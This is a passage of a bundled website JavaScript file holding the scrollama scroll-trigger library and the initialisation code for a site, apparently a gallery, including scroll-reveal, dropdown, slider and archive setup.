    el.style.left = "0";
    el.style.width = "100%";
    el.style.height = "0";
    el.style.borderTop = "2px dashed black";
    el.style.zIndex = "9999";

    var p = document.createElement("p");
    p.innerHTML = "\"." + stepClass + "\" trigger: <span>" + offsetVal + "</span>";
    p.style.fontSize = "12px";
    p.style.fontFamily = "monospace";
    p.style.color = "black";
    p.style.margin = "0";
    p.style.padding = "6px";
    el.appendChild(p);
    document.body.appendChild(el);
  }

  function setup(ref) {
    var id = ref.id;
    var offsetVal = ref.offsetVal;
    var stepEl = ref.stepEl;

    var stepClass = stepEl[0].className;
    setupOffset({ id: id, offsetVal: offsetVal, stepClass: stepClass });
  }

  // UPDATE
  function update(ref) {
    var id = ref.id;
    var offsetMargin = ref.offsetMargin;
    var offsetVal = ref.offsetVal;
    var format = ref.format;

    var post = format === "pixels" ? "px" : "";
    var idVal = getOffsetId(id);
    var el = document.getElementById(idVal);
    el.style.top = offsetMargin + "px";
    el.querySelector("span").innerText = "" + offsetVal + post;
  }

  function notifyStep(ref) {
    var id = ref.id;
    var index = ref.index;
    var state = ref.state;

    var prefix = "scrollama__debug-step--" + id + "-" + index;
    var elA = document.getElementById((prefix + "_above"));
    var elB = document.getElementById((prefix + "_below"));
    var display = state === "enter" ? "block" : "none";

    if (elA) { elA.style.display = display; }
    if (elB) { elB.style.display = display; }
  }

  function scrollama() {
    var OBSERVER_NAMES = [
      "stepAbove",
      "stepBelow",
      "stepProgress",
      "viewportAbove",
      "viewportBelow"
    ];

    var cb = {};
    var io = {};

    var id = null;
    var stepEl = [];
    var stepOffsetHeight = [];
    var stepOffsetTop = [];
    var stepStates = [];

    var offsetVal = 0;
    var offsetMargin = 0;
    var viewH = 0;
    var pageH = 0;
    var previousYOffset = 0;
    var progressThreshold = 0;

    var isReady = false;
    var isEnabled = false;
    var isDebug = false;

    var progressMode = false;
    var preserveOrder = false;
    var triggerOnce = false;

    var direction = "down";
    var format = "percent";

    var exclude = [];

    /* HELPERS */
    function err(msg) {
      console.error(("scrollama error: " + msg));
    }

    function reset() {
      cb = {
        stepEnter: function () {},
        stepExit: function () {},
        stepProgress: function () {}
      };
      io = {};
    }

    function generateInstanceID() {
      var a = "abcdefghijklmnopqrstuv";
      var l = a.length;
      var t = Date.now();
      var r = [0, 0, 0].map(function (d) { return a[Math.floor(Math.random() * l)]; }).join("");
      return ("" + r + t);
    }

    function getOffsetTop(el) {
      var ref = el.getBoundingClientRect();
      var top = ref.top;
      var scrollTop = window.pageYOffset;
      var clientTop = document.body.clientTop || 0;
      return top + scrollTop - clientTop;
    }

    function getPageHeight() {
      var body = document.body;
      var html = document.documentElement;

      return Math.max(
        body.scrollHeight,
        body.offsetHeight,
        html.clientHeight,
        html.scrollHeight,
        html.offsetHeight
      );
    }

    function getIndex(element) {
      return +element.getAttribute("data-scrollama-index");
    }

    function updateDirection() {
      if (window.pageYOffset > previousYOffset) { direction = "down"; }
      else if (window.pageYOffset < previousYOffset) { direction = "up"; }
      previousYOffset = window.pageYOffset;
    }

    function disconnectObserver(name) {
      if (io[name]) { io[name].forEach(function (d) { return d.disconnect(); }); }
    }

    function handleResize() {
      viewH = window.innerHeight;
      pageH = getPageHeight();

      var mult = format === "pixels" ? 1 : viewH;
      offsetMargin = offsetVal * mult;

      if (isReady) {
        stepOffsetHeight = stepEl.map(function (el) { return el.getBoundingClientRect().height; });
        stepOffsetTop = stepEl.map(getOffsetTop);
        if (isEnabled) { updateIO(); }
      }

      if (isDebug) { update({ id: id, offsetMargin: offsetMargin, offsetVal: offsetVal, format: format }); }
    }

    function handleEnable(enable) {
      if (enable && !isEnabled) {
        // enable a disabled scroller
        if (isReady) {
          // enable a ready scroller
          updateIO();
        } else {
          // can't enable an unready scroller
          err("scrollama error: enable() called before scroller was ready");
          isEnabled = false;
          return; // all is not well, don't set the requested state
        }
      }
      if (!enable && isEnabled) {
        // disable an enabled scroller
        OBSERVER_NAMES.forEach(disconnectObserver);
      }
      isEnabled = enable; // all is well, set requested state
    }

    function createThreshold(height) {
      var count = Math.ceil(height / progressThreshold);
      var t = [];
      var ratio = 1 / count;
      for (var i = 0; i < count; i += 1) {
        t.push(i * ratio);
      }
      return t;
    }

    /* NOTIFY CALLBACKS */
    function notifyStepProgress(element, progress) {
      var index = getIndex(element);
      if (progress !== undefined) { stepStates[index].progress = progress; }
      var resp = { element: element, index: index, progress: stepStates[index].progress };

      if (stepStates[index].state === "enter") { cb.stepProgress(resp); }
    }

    function notifyOthers(index, location) {
      if (location === "above") {
        // check if steps above/below were skipped and should be notified first
        for (var i = 0; i < index; i += 1) {
          var ss = stepStates[i];
          if (ss.state !== "enter" && ss.direction !== "down") {
            notifyStepEnter(stepEl[i], "down", false);
            notifyStepExit(stepEl[i], "down");
          } else if (ss.state === "enter") { notifyStepExit(stepEl[i], "down"); }
          // else if (ss.direction === 'up') {
          //   notifyStepEnter(stepEl[i], 'down', false);
          //   notifyStepExit(stepEl[i], 'down');
          // }
        }
      } else if (location === "below") {
        for (var i$1 = stepStates.length - 1; i$1 > index; i$1 -= 1) {
          var ss$1 = stepStates[i$1];
          if (ss$1.state === "enter") {
            notifyStepExit(stepEl[i$1], "up");
          }
          if (ss$1.direction === "down") {
            notifyStepEnter(stepEl[i$1], "up", false);
            notifyStepExit(stepEl[i$1], "up");
          }
        }
      }
    }

    function notifyStepEnter(element, dir, check) {
      if ( check === void 0 ) check = true;

      var index = getIndex(element);
      var resp = { element: element, index: index, direction: dir };

      // store most recent trigger
      stepStates[index].direction = dir;
      stepStates[index].state = "enter";
      if (preserveOrder && check && dir === "down") { notifyOthers(index, "above"); }

      if (preserveOrder && check && dir === "up") { notifyOthers(index, "below"); }

      if (cb.stepEnter && !exclude[index]) {
        cb.stepEnter(resp, stepStates);
        if (isDebug) { notifyStep({ id: id, index: index, state: "enter" }); }
        if (triggerOnce) { exclude[index] = true; }
      }

      if (progressMode) { notifyStepProgress(element); }
    }

    function notifyStepExit(element, dir) {
      var index = getIndex(element);
      var resp = { element: element, index: index, direction: dir };

      if (progressMode) {
        if (dir === "down" && stepStates[index].progress < 1)
          { notifyStepProgress(element, 1); }
        else if (dir === "up" && stepStates[index].progress > 0)
          { notifyStepProgress(element, 0); }
      }

      // store most recent trigger
      stepStates[index].direction = dir;
      stepStates[index].state = "exit";

      cb.stepExit(resp, stepStates);
      if (isDebug) { notifyStep({ id: id, index: index, state: "exit" }); }
    }

    /* OBSERVER - INTERSECT HANDLING */
    // this is good for entering while scrolling down + leaving while scrolling up
    function intersectStepAbove(ref) {
      var entry = ref[0];

      updateDirection();
      var isIntersecting = entry.isIntersecting;
      var boundingClientRect = entry.boundingClientRect;
      var target = entry.target;

      // bottom = bottom edge of element from top of viewport
      // bottomAdjusted = bottom edge of element from trigger
      var top = boundingClientRect.top;
      var bottom = boundingClientRect.bottom;
      var topAdjusted = top - offsetMargin;
      var bottomAdjusted = bottom - offsetMargin;
      var index = getIndex(target);
      var ss = stepStates[index];

      // entering above is only when topAdjusted is negative
      // and bottomAdjusted is positive
      if (
        isIntersecting &&
        topAdjusted <= 0 &&
        bottomAdjusted >= 0 &&
        direction === "down" &&
        ss.state !== "enter"
      )
        { notifyStepEnter(target, direction); }

      // exiting from above is when topAdjusted is positive and not intersecting
      if (
        !isIntersecting &&
        topAdjusted > 0 &&
        direction === "up" &&
        ss.state === "enter"
      )
        { notifyStepExit(target, direction); }
    }

    // this is good for entering while scrolling up + leaving while scrolling down
    function intersectStepBelow(ref) {
      var entry = ref[0];

      updateDirection();
      var isIntersecting = entry.isIntersecting;
      var boundingClientRect = entry.boundingClientRect;
      var target = entry.target;

      // bottom = bottom edge of element from top of viewport
      // bottomAdjusted = bottom edge of element from trigger
      var top = boundingClientRect.top;
      var bottom = boundingClientRect.bottom;
      var topAdjusted = top - offsetMargin;
      var bottomAdjusted = bottom - offsetMargin;
      var index = getIndex(target);
      var ss = stepStates[index];

      // entering below is only when bottomAdjusted is positive
      // and topAdjusted is negative
      if (
        isIntersecting &&
        topAdjusted <= 0 &&
        bottomAdjusted >= 0 &&
        direction === "up" &&
        ss.state !== "enter"
      )
        { notifyStepEnter(target, direction); }

      // exiting from above is when bottomAdjusted is negative and not intersecting
      if (
        !isIntersecting &&
        bottomAdjusted < 0 &&
        direction === "down" &&
        ss.state === "enter"
      )
        { notifyStepExit(target, direction); }
    }

    /*
  	if there is a scroll event where a step never intersects (therefore
  	skipping an enter/exit trigger), use this fallback to detect if it is
  	in view
  	*/
    function intersectViewportAbove(ref) {
      var entry = ref[0];

      updateDirection();
      var isIntersecting = entry.isIntersecting;
      var target = entry.target;
      var index = getIndex(target);
      var ss = stepStates[index];

      if (
        isIntersecting &&
        direction === "down" &&
        ss.direction !== "down" &&
        ss.state !== "enter"
      ) {
        notifyStepEnter(target, "down");
        notifyStepExit(target, "down");
      }
    }

    function intersectViewportBelow(ref) {
      var entry = ref[0];

      updateDirection();
      var isIntersecting = entry.isIntersecting;
      var target = entry.target;
      var index = getIndex(target);
      var ss = stepStates[index];
      if (
        isIntersecting &&
        direction === "up" &&
        ss.direction === "down" &&
        ss.state !== "enter"
      ) {
        notifyStepEnter(target, "up");
        notifyStepExit(target, "up");
      }
    }

    function intersectStepProgress(ref) {
      var entry = ref[0];

      updateDirection();
      var isIntersecting = entry.isIntersecting;
      var intersectionRatio = entry.intersectionRatio;
      var boundingClientRect = entry.boundingClientRect;
      var target = entry.target;
      var bottom = boundingClientRect.bottom;
      var bottomAdjusted = bottom - offsetMargin;
      if (isIntersecting && bottomAdjusted >= 0) {
        notifyStepProgress(target, +intersectionRatio);
      }
    }

    /*  OBSERVER - CREATION */
    // jump into viewport
    function updateViewportAboveIO() {
      io.viewportAbove = stepEl.map(function (el, i) {
        var marginTop = pageH - stepOffsetTop[i];
        var marginBottom = offsetMargin - viewH - stepOffsetHeight[i];
        var rootMargin = marginTop + "px 0px " + marginBottom + "px 0px";
        var options = { rootMargin: rootMargin };
        // console.log(options);
        var obs = new IntersectionObserver(intersectViewportAbove, options);
        obs.observe(el);
        return obs;
      });
    }

    function updateViewportBelowIO() {
      io.viewportBelow = stepEl.map(function (el, i) {
        var marginTop = -offsetMargin - stepOffsetHeight[i];
        var marginBottom = offsetMargin - viewH + stepOffsetHeight[i] + pageH;
        var rootMargin = marginTop + "px 0px " + marginBottom + "px 0px";
        var options = { rootMargin: rootMargin };
        // console.log(options);
        var obs = new IntersectionObserver(intersectViewportBelow, options);
        obs.observe(el);
        return obs;
      });
    }

    // look above for intersection
    function updateStepAboveIO() {
      io.stepAbove = stepEl.map(function (el, i) {
        var marginTop = -offsetMargin + stepOffsetHeight[i];
        var marginBottom = offsetMargin - viewH;
        var rootMargin = marginTop + "px 0px " + marginBottom + "px 0px";
        var options = { rootMargin: rootMargin };
        // console.log(options);
        var obs = new IntersectionObserver(intersectStepAbove, options);
        obs.observe(el);
        return obs;
      });
    }

    // look below for intersection
    function updateStepBelowIO() {
      io.stepBelow = stepEl.map(function (el, i) {
        var marginTop = -offsetMargin;
        var marginBottom = offsetMargin - viewH + stepOffsetHeight[i];
        var rootMargin = marginTop + "px 0px " + marginBottom + "px 0px";
        var options = { rootMargin: rootMargin };
        // console.log(options);
        var obs = new IntersectionObserver(intersectStepBelow, options);
        obs.observe(el);
        return obs;
      });
    }

    // progress progress tracker
    function updateStepProgressIO() {
      io.stepProgress = stepEl.map(function (el, i) {
        var marginTop = stepOffsetHeight[i] - offsetMargin;
        var marginBottom = -viewH + offsetMargin;
        var rootMargin = marginTop + "px 0px " + marginBottom + "px 0px";
        var threshold = createThreshold(stepOffsetHeight[i]);
        var options = { rootMargin: rootMargin, threshold: threshold };
        // console.log(options);
        var obs = new IntersectionObserver(intersectStepProgress, options);
        obs.observe(el);
        return obs;
      });
    }

    function updateIO() {
      OBSERVER_NAMES.forEach(disconnectObserver);

      updateViewportAboveIO();
      updateViewportBelowIO();
      updateStepAboveIO();
      updateStepBelowIO();

      if (progressMode) { updateStepProgressIO(); }
    }

    /* SETUP FUNCTIONS */

    function indexSteps() {
      stepEl.forEach(function (el, i) { return el.setAttribute("data-scrollama-index", i); });
    }

    function setupStates() {
      stepStates = stepEl.map(function () { return ({
        direction: null,
        state: null,
        progress: 0
      }); });
    }

    function addDebug() {
      if (isDebug) { setup({ id: id, stepEl: stepEl, offsetVal: offsetVal }); }
    }

    function isYScrollable(element) {
      var style = window.getComputedStyle(element);
      return (
        (style.overflowY === "scroll" || style.overflowY === "auto") &&
        element.scrollHeight > element.clientHeight
      );
    }

    // recursively search the DOM for a parent container with overflowY: scroll and fixed height
    // ends at document
    function anyScrollableParent(element) {
      if (element && element.nodeType === 1) {
        // check dom elements only, stop at document
        // if a scrollable element is found return the element
        // if not continue to next parent
        return isYScrollable(element)
          ? element
          : anyScrollableParent(element.parentNode);
      }
      return false; // didn't find a scrollable parent
    }

    var S = {};

    S.setup = function (ref) {
      var step = ref.step;
      var offset = ref.offset; if ( offset === void 0 ) offset = 0.5;
      var progress = ref.progress; if ( progress === void 0 ) progress = false;
      var threshold = ref.threshold; if ( threshold === void 0 ) threshold = 4;
      var debug = ref.debug; if ( debug === void 0 ) debug = false;
      var order = ref.order; if ( order === void 0 ) order = true;
      var once = ref.once; if ( once === void 0 ) once = false;

      reset();
      // create id unique to this scrollama instance
      id = generateInstanceID();

      stepEl = selectAll(step);

      if (!stepEl.length) {
        err("no step elements");
        return S;
      }

      // ensure that no step has a scrollable parent element in the dom tree
      // check current step for scrollable parent
      // assume no scrollable parents to start
      var scrollableParent = stepEl.reduce(
        function (foundScrollable, s) { return foundScrollable || anyScrollableParent(s.parentNode); },
        false
      );
      if (scrollableParent) {
        console.error(
          "scrollama error: step elements cannot be children of a scrollable element. Remove any css on the parent element with overflow: scroll; or overflow: auto; on elements with fixed height.",
          scrollableParent
        );
      }

      // options
      isDebug = debug;
      progressMode = progress;
      preserveOrder = order;
      triggerOnce = once;

      S.offsetTrigger(offset);
      progressThreshold = Math.max(1, +threshold);

      isReady = true;

      // customize
      addDebug();
      indexSteps();
      setupStates();
      handleResize();
      S.enable();
      return S;
    };

    S.resize = function () {
      handleResize();
      return S;
    };

    S.enable = function () {
      handleEnable(true);
      return S;
    };

    S.disable = function () {
      handleEnable(false);
      return S;
    };

    S.destroy = function () {
      handleEnable(false);
      reset();
    };

    S.offsetTrigger = function (x) {
      if (x === null) { return offsetVal; }

      if (typeof x === "number") {
        format = "percent";
        if (x > 1) { err("offset value is greater than 1. Fallback to 1."); }
        if (x < 0) { err("offset value is lower than 0. Fallback to 0."); }
        offsetVal = Math.min(Math.max(0, x), 1);
      } else if (typeof x === "string" && x.indexOf("px") > 0) {
        var v = +x.replace("px", "");
        if (!isNaN(v)) {
          format = "pixels";
          offsetVal = v;
        } else {
          err("offset value must be in 'px' format. Fallback to 0.5.");
          offsetVal = 0.5;
        }
      } else {
        err("offset value does not include 'px'. Fallback to 0.5.");
        offsetVal = 0.5;
      }
      return S;
    };

    S.onStepEnter = function (f) {
      if (typeof f === "function") { cb.stepEnter = f; }
      else { err("onStepEnter requires a function"); }
      return S;
    };

    S.onStepExit = function (f) {
      if (typeof f === "function") { cb.stepExit = f; }
      else { err("onStepExit requires a function"); }
      return S;
    };

    S.onStepProgress = function (f) {
      if (typeof f === "function") { cb.stepProgress = f; }
      else { err("onStepProgress requires a function"); }
      return S;
    };

    return S;
  }

  return scrollama;

  })));
  });

  var defaultArgs = {
    triggerClass: 'js-scroll-reveal-trigger',
    offsetBottom: 0.8,
    offsetTop: 0
  };

  function handleTriggerEnter(data) {
    data.element.classList.add('js-scroll-reveal-trigger--active');
  }

  var scrollRevealInit = function scrollRevealInit() {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : defaultArgs;
    var triggerClass = options.triggerClass,
        elementClass = options.elementClass,
        offsetBottom = options.offsetBottom,
        offsetTop = options.offsetTop;

    if (document.querySelectorAll(".".concat(triggerClass)).length === 0) {
      return;
    }

    var scroller = scrollama();
    var scrollerUp = scrollama();
    scroller.setup({
      step: ".".concat(triggerClass),
      // required - class name of trigger steps
      // Once removes the listener after the element is triggered. Unless doing
      // something extra, you probs want this.
      once: true,
      // offset (number, 0 - 1): How far from the top of the viewport to trigger a step. (default: 0.5)
      offset: offsetBottom
    }).onStepEnter(handleTriggerEnter);
    scrollerUp.setup({
      step: ".".concat(triggerClass),
      once: true,
      offset: offsetTop
    }).onStepEnter(handleTriggerEnter);
    window.addEventListener('resize', function () {
      scroller.resize();
      scrollerUp.resize();
    });
  };

  (function ($) {
    initSiteDefaults();
    initTooltip();
    accordionInit();
    initExpandImg($);
    initMasonry($);
    initSlider($);
    initExhibitionsArchive($);
    initArtworksArchive($);
    initNewsArchive($);
    modalInit();
    initSubpageMobileMenu();
    scrollRevealInit();
    var dropdown = new A11yDropdown({
      beforeOpen: function beforeOpen(submenu, parent, parentLink) {
        console.log(parentLink);
      }
    });
    var dropdown = new UtilityA11yDropdown({
      beforeOpen: function beforeOpen(submenu, parent, parentLink) {
        console.log(parentLink);
      }
    });
    $(document).on("sf:init sf:ajaxfinish", ".searchandfilter", function () {
      accordionInit();
    }); // eslint-disable-next-line no-undef
  })(jQuery);

}());

//# sourceMappingURL=app.js.map